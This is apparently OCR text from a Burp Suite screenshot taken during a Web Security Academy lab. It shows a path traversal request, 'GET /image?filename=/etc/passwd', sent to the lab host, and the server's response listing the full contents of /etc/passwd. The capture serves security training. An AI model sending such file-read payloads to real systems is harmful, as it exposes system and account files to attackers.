 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a5b00fb03f6846f855762b100880035.web-security-academy.ne
t
3 Cookie: session=Yb0k3N9ettMl22bhdD00vwVoebulWr73
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5b00fb03f6846f855762b100880035.web-security-ac
ademy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47
Search
0 highlights
Inspector
Notes
Done
2,410 bytes | 110 millis
Event log (1) All issues (7)
Memory: 226.8MB